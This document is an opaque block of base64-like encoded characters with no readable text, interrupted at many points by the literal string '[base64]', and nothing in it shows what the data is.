WDqTpjbO2m4haJ5JKJqt29VtJaWXQFsqoSDEH377cy8ncM4Q/0c59/ILOsdAkcZEKY/27wFJCcDuNX6yA90RygPIRKuoAJUhbjTA1d2gWP5Qpweb37AWRfOOJjEZJ+/GGukP4M7v+Xoq7wbW0VYXlkNjLmTxCchP5ZimIHrvAd2rVHozS4H6QrSCoDZMouc3yTSw3/4ZqOLD7Jq6WX9zRiMYHO4AeaJ95hkiCafU6XBciz+W/LgIahiR8BpRfxYdaEDBOxFtNkpMl082hA1kjyPlmlTzA/a9R7iygbs+eWjb9/5HqDtuPDEmJXHFuTOy8UEj6VPzjihr+ES7H68e960sshD9PpG5GVgYUXYuKveflF8BKfgQ3LGw9tAOMHHOrcdvLUWcv5yZzTpumYcprgySHC9UeC3jV0tqWlhcbwBp4mC7wyxB6fSO2QYox/MrB1uS4xxnWUuLuAoBAhImBIIdoUqKI5lewwL6w0d9C0fxm0/e3sMqg85OBoqlJfXcOoePByN5YuQKYc5wp5LLXr7IQBLu8tpoIKv80u8XMHvx0CqhJFwkfAFG48OcHFIplrDMX0MYA5r5fo+rqZAFFxQMTW583hURB78/b0sLeZopaStqnHdF9Z63fgWb9Bd07y43Fj4KJMd/WaKD6OaUB+9NKUWBiSdGo/7jeeINDvt8WNYKaWbUpFbGBOqcqDMqJR5p/zNrYtlxGgclIGvx8IusuPcYd6BYUqrHWTGqoqE26DdePJwbkCiM1C4/pVSVbA7gDPX+8Tk51ABAsN1KZ6WjT1As8MRy7I+YomARYD3pNDQ/dBVBD08VGK963WNn6E4fZED8ES2BLdCuxpWMB5OkBKlDHfhb8MzqfTuQ8qUghhsLmW4QYOTDISsdjKARprjhYpyUEtnh5hh9/Z/jWp4XrjHLYq0GnCu7jrcpGWpanwBVmkxm7geiNmtSJyDiAoe2gdhtuDAlTqd3JjX2pTk1/O7Z8yVYiC30eD5jEnLxFv7bvFQpUowwORzxXII4tlJsJNRHP0B58/vWdXi7i6V2wdUX1nJn4VIlENTNlCXtwpaUTuuLkeHr7arVY/h6yy0iwOfNhV4eun2g3GwGwLKAR2ktiHCSSuhZCVVEFgnhj+Eo/VM1oQEAobWxM1BwF9ehQCtJH82VYiqnF8NwsRFlT8sj1PKLUirf3ofUO2ocaLQShXPx6klWZLW1C/n9cCr1YGApJ/KNlubt3nCmq0Phcg4nAmUyGkygH+97jCpett0PWj2kAKVniwBoWGOXHh4eEmL/DnP2PBheKXNAqkUGMqbM5I6dMIjOvPzk9ZlNRpHgLgzKt/z0cHExj3lKF2nJTBnFQOghSiBg657ZHlAiQaUi33FixsP8SYqj5P9SFEMCm7jgGfi57Q219QFCx2rvLSi9DLMtG3Q1JP6jIyIRhKBJr7+laE9bOqvBjd6d897AzQ/gI4qERLgsDNio1lMhH32jacuA2t05uXMXAAhgVaNAWB1cgyZef0h8rtFk0y7+1Hb47AIMg1I1jnh+0JBNQ16R7rQMkpLm/mLsRup/xoUiqGtNuxelgeWUI3Meyk/iTbF64KyTVFpw4EuhJl3PISdGGhVk93Ch5fH1XjTrNi2R/5EDOY35vM0QeYfn6qBFMuTYCuFX4ePvhxquR/gfJQ0xEkiaupq+KoSgpr7d0WGndDw32aF3KkMBn5mYI3Gu+w5QkiN2pODKK7xGuR1BU9MCbA2s0bJk4j3D36//zrf1RF9eeBaXvrMDG8jJ6l2AzMVSLLrxUI6LbIZd2WA5u1z8WsibCPmVJgtBle/[base64]/5OCjho9fGZQ11k5QLGEgAOUo5LE/VQLXsyvnT+PO40Pj+lrbHNwxd6fYSN0gKjhwHVJDPF/g64l9+3+4GhbAFKb0P+WuVlEyxxY+V2G/eQxDcZK/AZWVv2S715lkySmp3VUF5c9l310CUAnD5yIeG7aDJE02zE4Ji03TDcxikhuDXOBLDUDFRwsJA+tHdIc9kAgUN+YaHVeYJdEaG8A0+Y4TmBVagnbLGnn++gl8/z6PW06NEXSIPvbkE2Li2/jkccr9SSki8D10fR0i69h86XlfL3BhjH/mXGLG/V6xQrVbttILjJUftas4DeTRzFKjbbsPofL4i9hQAAhQxrRXZDYAPg+EoYb5Bmaf09jrFoRkYxET2jDiA/YIET04x2lV7qKB2T89PX/sfODsJZ1mnP4ItLBk9lF8fwlIjKu/ueiKnLaBMrYsE83y/oXkKtPWYA0pCqg0+5hn33GC5PHdJDRvk+JSBBc/h2opgUcVpj0T/8JlziBKFPkXdErzVYNYY5sQr7yN/o3V0TNX4cV6EyJTJpFlzj2EMK6c7NSixZOM0peWzkz7+gGDFvIXBr3Pop0BzltpXeSepHks639zGYJaUUpzoSAz3ad1ONxxASdgRctmF968gel0BbCGip6GeBkJjkUWPaUBJJ7HpZaVUjs+QvgRu6q+JFfZU1HIqpzQOYztlXYNam1/i6WR9geUnKY6RKTN+dYXJKg6pFLx8m9z3+F1ECrjnXV+raIsnwnREC6feU5ul4TKGNYY8OYHSlXVaI3t4tc/6lgzw80ZM3w/pxfxNoqjv4OV/KVK79Gl+zH83b0xz8qgjCFmadQZUmA9WcMr/sxP06xT9EvEWFyqbPZK5X/VI/5wwszYvmlWfVyT+BoH8LDNIwfTGxfKmauWiFCcbWs/e/faNFgHYETmbhNbvtobGQZ/aQhUfVvGtLpc6DYRM0MGNijcyJrwFqY0/15L1vSJv5TBCxb7Tbnpe+7ByqXPnPcowylPdJ1c0PDzW9eh/KzHV0Y76XI7H0ke3bojrZWSQGR+mZPzuYz7gt6beXPdgbEgxRVjFL8DE/AzJfK8BT7pTN0UCs539sjQvXPJa2Z5zJdnlcZiMShN3ikISiUpFJU+sVmHc7mziACD860mfI0l9dVRI4SVN0WbJqRFV4tJjrOqe65REeCB4PbzbomLVvfRMB4Oz/91H6OkZE2rh9FdrfDlFqDvX0g2RvGBo9MUpfJDx4w7nlY4UFRcya+IHIzpj1b4s/[base64]/UPm8FXTPeowFenT5CfoQ2nv3zsvzrJ7mooAZvOYQAJQWoiKh/isKugLaz8DNHsUPWJhoCKS3xB+LCMMMwqeN35txBix+K3IYGnOmpXiEkfm38mQK7BbH7KUCawHnPSl0eS5v3RGkJc+zEnhRz8o/bRxiOQ8wb+OCvf9fGT6I4d+wJ373ledjcy6+oiQW6aSnuUj4FCZaNRyqCx+uE6N9EmrZkR20t97Tw9K3m5s5eHZ2zk6B2qZTEMQqH/sojc3pkpj+t0xtoxiT0T7/hnCXz9bYEpMn/SRoFLsd6ayQ/QeYPWKZ+xxUw8gQZqXHPdvXkjoapQUoleAYXqjh0I3p1KVdzo2LabebkT5OB1+DurGnS0rfnH9HCA33Rh4apmpB7iwWuWC3/+jdHiQ1G1iKSMvqg06T/RdkQpZH7/7RSctu/mPPASuj/pfhtgu9RpYbgLfbhbYdlNw62Awxk+XucLFOFqIXms8rC3x2kW4AFH53xjMqs+h6pQTgEHx6daCHGacKH9l7iXpDfufVIi2amu+ufAj4hHZ74iM70XVA723wROaAQSynhCI75hKpDLAlUzLg8X/lxsrzB0WQbDWkbk2aVBYzVxcKaB8CS87VjM8RW8p62gkrOWDF/h3skcrJ3xhzOBtxUZ7qzDLgGRPx2BbeveCC19OXeqscHQAVLn/8TB3VENlhldN8M5V1azCw4AI1p5KS+k/yOq57rdQHEFSjzlLiGshnU9C2hWCcRCzDk9zvIB/JTSzmicV7YTUxRDzOdkzDfpLxg2KXX7rSDY2PhB/Ig1X7eriISVpbb644lYfL8m9Ct/MCDkUyuZGjBqgPCUF+7eeWRBugGBBBpb39S30gfDbFAPkJNGHmgVdwdvsaXDMURG0VFlVXkX/vuHrmFnDblSfM9qC5r0Nu8YQuRXlULyWSaqLVsUcEJnN1C+LhgmuKS/U/+xhnjp2baXlgg9erzF4mLElSAMEN8KLmX2q1s062FN134b9VU88kQ7Uli+4CoVDif/ck47jU0K66849G5R0EnAcPCwVpOvpAWPgkIyU6AT+3zvJoU9F5+wJhKebtytQxALYsnELdePrFMIiYupMBVLJN9SDIGjcYxADnPzM5BTWuf9ah3HG9AP1lHjDB51GYLHFhtdlcsaPeTrwjg5qwkDQxXboZti06dGWo8KQC7B2n+cks/[base64]/DQ4yfyGFs3S1QUjGl2Gi94KsmEDr9wdMZlPdyijIkz4bFqKL7Fd+9dHWeeg4gC99N5lxJ8NIMidfaCQen5nfELlDy3lBISJfCZCNBFMItKH8RbEnP2+tfNVgOTJ9vAmcrA/[base64]/7cODjgYvlJJcJ7Qfqqy+LHGFISw5xgkwMutNRHz1TlHv6BwvZGCMfblI4+oI+tZYk6AvmQ/NLTYH7mKLSucu3yf8LHdDKikLPn1q4yNnCnMyr+6FdyuluqsliU47pIVe13dCIaJNhlUHL3A2/XdPW1usYg6dQME88B6h5oZepiMw/JORaXzCOYVUBVeC/p3kq3njs7zZAURmDSgFTCjUI/vySgihs5jHIacJFZyL94r/[base64]/Y5Xzoyjfzj90fsQeleIoocmxeOSAlszZL+kBrJ6P3gGKAMkta/POJHHkLA8GZrEZSzKRut8dkJAI+OJpOl8FH1012ZiFDz7+Dsc13JXT3ye9trrdyGAjk0obEd6kLtzNPhk7ght0YwuBOLjiDU/F17PJNfdqdfwD7NG779O865ajp7cfQ4naMyXrWHLwue2D89DwOYzxxaUKPv0uUOlvbGFuGEdRY21J6jVXTbmhg2igG6C0s+/1C7TkmV66ZWSZwGtPEpC+OfEP+Lkm66njRj3uYgxLjAiHVL6UV2HkMFTM0FbecWbb+6e326BGchPOJ8BdcR35JHlBujfWMuj+YkCYVwDeslyLd8gY4rX0tuSho+twKMQ+7bdD4/0AtklI06/nrlu8KsDAP7+MRV57oZzDEXlMPsWrOHue4+irrLPIcraBBnrjRN8DB7HQTe9uFBrVPfgRLRw2ohPFhMqFwf8m07QcY4frHCw6mOvMbTm6hOfkjJ3gavVvTsP44rP1oFDKnu8QjNBs0Uzc9tbPwNcgI5UlBhUZ/NN5JKB8B6r63Nh/Bao8ryoJCBZqRMV6PV5gow/3hm5nh2V1BtfmfczPtd+0BCraX0oKqiy9+07ZJLR//uXj8qdK1c8u7TRsSNvcb9tMZSxCyy+Hs/MEmFxTrFKTZ278DrvdiJE/a/yOGwLJC9v+YQOq1x30DuBt3Jsy/cmzrpNY1uV37ATRzArNUww77KaA+AJlpHngoIlkO+Wd8stWwWW6suLUmd9v4ieWQq6Rg5nz840RsRKpBIsGbXfuOY7wMsBYZGKFtAoEIQxWUGVbLbWAhni6fZHo5l7qxaPTEQovDYC3dDbBo+J7ZRwOmMNWaMNU4UC9SuRDS/EsjJymgGEyOPvOFQgOgvq05KoHGYS78sUcvPFnV0At8BBB37rfTTtnkGdcemLDx2iQBRHSiNjQ5ZDz1Lmcv/VSEEqeewRHNr8YHRSQIPzCOly8KbCd4NyaO3IUhAiJ9510AgDEZfOjwNmWKB/9/[base64]/vXOqneRYaxqIan0yIKLsmQUx9OR946m8FoKK/E3t5RF2D3REcbK7L3HUFuH/0liwPdobctkKBcW8OCQGpCxtHJKaF2e1zYkRc2kd6A7TqD0txjbVU9XT6qc2Bga/[base64]/cxtMNDhFdWkovV6ZlUMfPJ8UFu2B+7pe2JPYgo6lX+26uD9kENoowlqZPYHpZdfQgE1uIyEVbD5FTI4D/XMB9/mDRnfohKXD8NVZst37RQOtKSo0raHek6Pubnl6i+o0MtTD7RsPuSmGT0cs2SDYBqZGoP8fCxYqHT/LaC5gxjgcaed3AP0NO82umBqSk1t8/j6Dqh49XvS15PfgRIFHZ8g2/yAXKswCJWCQkUi3RemJ60X2Y9+zROKQ02Dk2uhyWiXkALaIM1DY0cgUkSOBFDWldiq0W0+xKRh0YIbhr5OnUZA568rweygmKcrZ1Q7XrT2IBEJjLRF8BVHAAIr/uhD4L2/c/WI1yk34aO354jnT+FWnEiRScO4fWL8kDIuZdKotQgtYG/hojPDbfyUEvc6dIpdjprMBK3F2PCG7wkyfZGk6eYvCW8qRIqlXv3TiHQTM8uEAefZmKGULEWLWAFbYyf/11beSX5EEtRcwoH9kl6J+s+xQDX/IdVhhuEge19gLVsG7g9nzBbg6JR8OIm+HEyw+I2tbSX4XkvDcU2d8WCCX5iJQmQ6pc1VNeYvZpbU6Q+9vaZedipOGwOfNCnyX149VFGni76zYXZ/L5ZMBHCVcja4S1Yv7wp+j198cHCoXOII/h77mjM74vf/aDS3/x5sypLwiw2eh9OjU+dP0QjFaWEUr00Nm8BHwdjv9DJE9Fd7AtL4q2tv4aG7+qSW8C4WELMpIvsTg+W0DoeD0Yxov4YhGkl1DyTpcjIjTs3UlwoUFYi+nju5i/bwZzAAstQgxPgm8W1Vmp4X3YeyaCYrLEdWszqwW+fB1srXlgy9IYQERYBvygilTN+zHojhrGABDsgKeHOsjDb3FqkjyJ0IFXuYP6gBglxlScVH/5q4l0pEiPJHjZz1l5ue/F4eJKJYQhGXAP3XS80MF56u6/kWAqxAzPkJtz1gzNNQm49GvXAIqLh1lAEK6EhIzJznv+PGV09C0xikPmmjygMfouWAOB6Cw4LJorXs+knf6RF8NPe8GQZ15SbddtMrxGKgxnm8cD/gyOaVPKjUZbtShoyTrIcz/TKu9xI5fvVx3whmXkNkEH/PdI1+vDle3STyuULhNNoZMBX8aYzNjqAL93TIrwGqEGMZXS9+9ZDhE7j1GS2cwNAXqwZvBySZiS+RXBWVF6++jjx7syjd9qJjO5iUGmQV7v1ALLVEQF6iQC0LzLjQh6H0Cm6qfubxteXkUrbQasf4YHP9jvd4O8ZKydg3PeSpMgRfijMpYnatO7kuQdTb3Rd+wK1a9/jmJkV5Jhz55ahjB++ZT/3hoWvlKDIGiPv4e+2P5OeJcrlbbqD2c5jnRK6l0aB+VQ/w2WdrcTWKc8vSU1E6hdhQbxq0h8lUoCtL+01cPNksGqdCrHTimlnT9y5897bLwKYT0Oz+DeR632Ux92Uv0aKk9ArmQS4xQM2adIAlGedKUz3/TC+Xvthzv0IizYF4Fsr6Fw7o4qUmtxaoELoJXLBXdfqYFhf5iTkbSP3UDpNhYIs4HMq9IUfWA+3xdxtlNM9hq59XbihoRS3r4tx7F4QUKDhLm+LIVz4QKDM/VakywyAKmpmATAVIYTx2twyN0GTwsmSgnVyh5Qse5QismsDrCMUzxB2O9GCM48DLe1qxhIbz+tUK8UEby6JmcXBaL5R/61tFqsBdU4BlC/R1mVZUNi/CSn7AyY9wFNMqT5eUfXq1D31TJahHxAqhYuEywuAWWXcEb07ARv4WdUulGcjxpLINAU0i1W0o46rbR3qwET7xvPLveN9UsNxS/[base64]/AXt+qaaZVfoDaqpdezNIIUPOZhXYpSZ3M06hlDQ8KU8lrFzLY9jCOP6DG3Pls0j9TQiIkTphot5oL+o/8PeT4ggwLOciWk6dIH1ApkNYz8CtD+tPNYK6e11UXnQXNXrjgV+vfLFirc1J/SmjyWMJpSmKPJkfKRiBy8nnlKXHEbYQWbXJLvfND6iVFgQ+i/X7oi3K5nz4risDe/xWK1tJcHnZyPSxx4qdtIU0TKc6frqWsqSzPQDugZE+WZS0arjQ6+p0O2NXQBI84YVhLT2HbEmRkEs7LjPGOqiug2n7BKeKc/W5WD1XOP+bDosE/[base64]/nCNmpYuufQAPk4hbvLSxTnKi7jYt0qpVFwEQtqHiY0VuNYwFAokXBnNvxeBKV4cbW+AN8mcGHNBvJ6stQ8pTxFXqWUdf4W3xCSITtyjgWvD/396LjX/[base64]/0Aypbml2ylmykX5gJf0QKp8Q8Y3DN+DwNdaD66jrJYIgYgjZ0zvTyRHdWIPAXkxlkqZgaCPVHMoliCtaX+BerIjb9BiH3ZEj7saUQ+lt2YDATOGfFbdMctfBKsSycBeFvRGkAVQBzShPGFsIwqg9XevBZ2QwhweNm27x+lna5eR+rI0gYKrgbEm/[base64]/rcajqjCXX07691AmhHhMY4uFlGZsy5SCdcAZUjTSpXazzRFkk2BLqzQ+oKwoDZbQ0OXlDko0x2kGryXiYLyKUjlCAAQuKqJO3CvUqmY43BgYJHrcxy+qIfhoFBO7u7OEY0npPAcTqfD+29U/DrIDxytZj0sV7PUOCbMZvuhCFxx1NwetX1FvnUbQrLz8qihkPrwcMG/E0p4DLOTOTvQ1wia4FmyrBIbtoHXbQg7mdXh7lJZnF5+Myot8XA3WWrx54qhbu3PyQd8SHwzxkRjwBucWVfJcbA07E24kUtmsHRNSjJ2r5uRmZpB0HZnH5aWBp64I2/akh0kV6oBXCuakSXNcA3u4sOBMm8uVNglRjldneXq6LI63PTIbFHiQKc/w9+rHWG/ftQtwKg/vlXWnTkYe4Vkc49oCRCLDLDs6rI/WjRhQFoIXXMP97Pp7JJ5tn4zqYm8dFhK5yMTLfkO9hgNtj9bLVMNmTgoW1rEgzGmGPz2pJ0Jl8Y0MUEkSbyZO/EB/RJDdrmF4E4aKq8fw/[base64]/[base64]/K7T6eMw41PZWAf/lQnHJX79NScyYaqaN++CmnWh/EPjRl4RLfhmtQH6t6B8PSa2lZYskzyD7Vf5tnuG7y4pIig/6vC4CoJZuycFFy4FgEfLb/Io5s/0jH6Dfk0qkClrsRnUvaeqR7LVYk+4uw80QRI5uH8Bl83i8xdPZH7R8RZ82KTgUNXbG5EB2hVUFvv2KobeLPolOXU9J7Uv2Pu1jHozhQTPz0WFNlshlgFOUGuqyaIQcV6LkYK4cucWEzK8o+BPcfM6VTcpwv0XW4LQnxi4kvfZqxC8W/LkMmS9NA4unTl5bUYM53xxynDvA+W994CDseLXZA8jK/tu1feMaQurRLS0pCHmLnHf2oEk41P54tjBAG9Q3SkiRsGtXlinH7ZUDsytbfTCWr5HylphsYarOckza/lS9nndjWMgJ2zNpCdyfiLeZ5TveD4Ndof4vQlFb+0VD/efeo5n9rUR+yetHl54yEWRIV7uMZOhgdgRnF0M95IJTI7uIEpSseiK4XvYNrWb8q9Zr+2htoRveXyND3qaQwYLrEcnwK6TQ/w11kwQox20pdrT6339abxtSTKj2tgA743GhMGJIx8F2geqAUQ0X2RUDHoDH2rRCSVU705Gm+PWVZq4JDQtV9IYsFs0vynanofquN4oa2DACrcN6RwpQ1BaeBB13nv5jVVGV4SZiGfxeyoyfk/[base64]/avo3asrsEXxeEDZoL3JEAZmxvhe9DZlveBEWDcEowd0ucUD+ffe0VDGVsZIeR8deEDJ1Q2Y003oXgHHxOfriqyERxMuzFI3a7/YHHpyZCUldlw5rCz4G3Kzz0lmTn7FysL4qtgDLuy7/BXITgmsvp6angw6VZ0aswH/qKvEurLyqU/[base64]/dkB7L+m9XbL/eRIKZiuKyn5t/[base64]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[base64]/[base64]/L3iwjqwBIDLBD9oT/gKE4jRFfP4J+DiQbJbqi1ynK0wADNYj0lIkjScYQa12pFklpT97TSVuPtdfCSgIRN0SKQNCwW+qvMs0UbZH0sOkAUaX1O6Dv2cpccq96ZWVNGDd0uCXxemgLoGezbwSePqnYL63oqPBNTaFRFf/YStHfyp87obnfx6jGkCkyMGw29FIF7CZbFwAbpykreLeCpMc7Rx6D4SpCHVu4WdlQpxFvv/mhvYZR0XBMuKu/[base64]//G7goBszzg6DQxwm3fM1ktF15QPcZ76C2/Sy0fvISOZRHfQZDBd21DWpWSsvVHKHlxlwwpkPQs4gQHwk2pU21AwaI9tKSCUOxk4aRUjSRW7aXjGPoJfViZ3Uc1AwISmgKr8ADsyOWiAsuW15dFi0Ew4cfzTmy6xnsq88nyG7a970ejjMg3tHVuqJNCeCxYGBRFCzxfucu+sP/IYFprpgAFhqM7/+4gu2fyM/P2W/GZVU8PTsB9VQYI0z7wxDFx2j5RBl92deZAhTHrybAKKaSDiAWN9TekGR6/+hcxRdsFPq5AdmjyyRFJbDFGsZHbkUqdo0jki3LEcaKrX3hCyjZeJcRykaX+K5njZlT0sCcPwsXhoOZ29CinYVI1G+6bqS44LRWEYC948eSWtcjGWlmJhXu2TQqaPU50wJWptXDyZ59RQgwAYTKCGDdw3WGgQ7jat2IUg9GR0BVZ4XRA0JoCzEjZZFbRM/KSYJuyEe0SeHPItykZ/Y3P8WQKx4PqMYxO+yy56TR9az8x9Nl+Gfj8F+CWt1RKffKcfA7FBfdUzbr5HUyTAEpyfGAEmGz3eaCmv8XZZN+yhgI/LAyHvqItpteys+C49mfHZl5rx4u4gXUWpZcfA5J8t15Hlm/IruVU46Fikg8cv7PklI0oJ7GWpddCAUbb18h2/0YioxJWiJ8W+oRP5tttG+zZlfrzMtDM05JOOS6opFwM39CCWh158UvZHp3r46OEiWVGNUtnpwI61KreCBn2NCFUhXVJKIEQ5DhYxsJrnTZJRnyV2zl+PWJrBz2rb824fLeKudR3H17gFFV/07wwjqlRtednCLsoY2r2BzmyTRDdLqLk98PNayb5jTWsFs1dHAuWYE+V/I29Po+LkNCFBqgx0CStrDTkeEASP4BErPGvNAbt46b9tDoJch7eurfFqijFjBwwILvr9pekWy7zqZHzyJesG3SiQuK+1SWjyQe4UI+Kl1eKUJoD3KGFctBPe+Hf+PRj8BF4kZGR2aHdOIHcoNkWxC4GN5gx5uKMp3EetZ5JqNsW/so+n1lvcKeaoLOFR3WRKu6OgT1CxuU89sfvavZ78CvLIxPHTUgWyvw9hz67qk6rHicQFU/umkcpSP4RNbXBMUS7lBT/LwPFbqbiYSioic3aygue6gAhv/1hu536dlCvdLPsgRP6HacvpHHMTtRBqBAT/[base64]/yd3PGkykQtkxh3/itR8EEqJPd5zCsj6A1zwm5RHQIY5LO8sQuyXlIoohPvj+DcS8erDy3FZ1a3Kx6jKK3BgRQB39hVsIaMc0vQHED2pYNKVH402TIu819tqyt1oKW8rqdY62CT/jSgD8HQkQIewieIdXofrEMbFMyYX9wYd9J2/DHB9EvMAAmDoWqyT0pLcPkSh2Ozl0//uyCXr8SAhZ+UKl6uzTx5P5V2LBxVz/+/tPQzFJk8ovfmDQdF4lEE/N12Xakho9Doy9edCODM7/6miqQjxUY1K/QrObkDjp4TymHG2EGlOaw7FnARyak/uNVJiFwKGPgcCjq+cQa+su+5klTjwCWVgAZ0SUoXHrJDZ9OSlT3G/H1VQLbtw2DreTPaSKplEYfDlpuWW+VBsTzt2vdAP7J26k/B4D/Oe/NGyn7i4altWXmUu6gaSYeI4CUU2iV9DqqBdjsc27A87kGKZROuK3MbamaZC0paoGAmTB7y+Cwf8LN3yo8ee5uR2nLHgjCm/e+XuyYNHOW/pGkF1qjP9hKrpYCkL7STepfFlYAryLxQw4Xpmuqfphvc6ld2tjKLhhCvwWeGpkUFbJKSdYkyldQg6/wr0p7BENYtiKt+3SZNHT/OO3i9IWjPyS2i1z5AepPaJvg/NcOtbMMopOyQtwPMT2HzgcDzjmMjiSqYpF2GDMAMxCO8WqmZY53fBlycHJUqUc9eOb4lDiDuPku6kqoDIxXcGTUQzR8yZYTAh2QCaRSju7r0GVmdcTf9L2m6NKV1pBaQO4iBH51v1YP4185t2+LVY6nf1UD3Hojvs/4vAUx0FWSHjQvPjyQktGywUH96ZGM16V3CFAFiiLdx4V3e8W8EKwz8Bkqktg8wDzAoC8r/IBvf3DRh5aMJHK2TqnmBeLyDDh8oXJ3OfasrU2h1V8WFmgB5I1e1TqsRhSjzfaevYBq5weBvfO//ECOMwt9E6nvIdxpsh0W/3TQ1AfM7cj0isTa33yZFsAo7ht6/cakxRhE+S2R++1NdWBew55tzrqVZLHpQRG+5HTS2Xobek+iSdVe3D8AqOtIlc05YmaTrjuNkhc5KoYz4E//+7FUlfLfXlkj/73/[base64]/Ir6cXrV+H0Q6GMzzGW6a47brRblXIdq41Qd5eNA5GcRTJGcfMOokTRsu4VwCQlLlvBs3u/9Cf5Tvl2EVJ28gV7mnYcLjO+j0suas9ibW7ihOWkfHzWm85x2ZujOdZxE8faSVGzon3xj/QoPVimXuH+FLemfMl3He8VkLjgIC1YRa2rkpwidJoDP6pYDulSCnK0JC7oyCCu183FLsoRBZfduUdn7F1NBLMInFQ2HFPmoTMrYNkClHFh99uzRRw1qS0yuU/CvqG5xdVImWAe5gmFrVMLKJ+g7bJ4MNcu3ZaJEnzcjmyZqkcpDgvSLbReaz8u8eZtXWnSs+/eJCv/xlUiCprORRFO1TIJRq6Vv/AcH3rHOK3x2tE6+XIKA4lNPw0gc6tWSRBBviEZCWNCvPquVoobUeorCUGjLDut9zQA1B36C15APUM3k+iS8NHbMwfRy+oemWi5MhmBPq8QzUq4YNHoTo/n1DGH+uocJfOtwtRec3UpwnqEQSj/079+cV+vPT5gcNRv6cW+1ptY2ehNTNXpu9ozfwTlxlKKbI7vgK/BwXz7hWqOZofJttmYeN98VQG3TBscuzYnj2e+mUlCD7T+dB0r88jiia11BTiHiuikW/XQnfW/HLSn+Afy03zM2Wt5vuUPr09UMICdxcxpdLaVPRMLYsu/k5Y1DOvspudIUpu6cFwxeViEs5sn4pL+0Ycaogyhyu9C6Ez3C39qXvayhT4x5fB/y0AvBqDBPrO/llJebinG50D0JprbOk97lMjcw2HS7CY1wnXb4z/+y5NU1Z+2Iv2dh/hNZgu2jxC2n3ksNx9koSLj6jAH0jdkH8PMBixuSMuXmrz4C0UFghJv/BRDd7SOcsiSdA8qoK02qErynnsHx0OhcBe7rcJoJLjKpuHNX+UOnrFTiJWsTABXJabkssjx4dqwf3Sv9uqgutps2m4HBexVmCqWX+f0FAXXOjVHGE9CfekaAdwvb3vGqsat+i/t6+9VtgOCmoS/PznQCQa9lBOXvvA0sZReCD9ag7eCU7fnW89+DT75CG2C9G60k/AJAA3vLt3zeCG2abJqf/cUtxg6yqOWL4JnxZyDpDd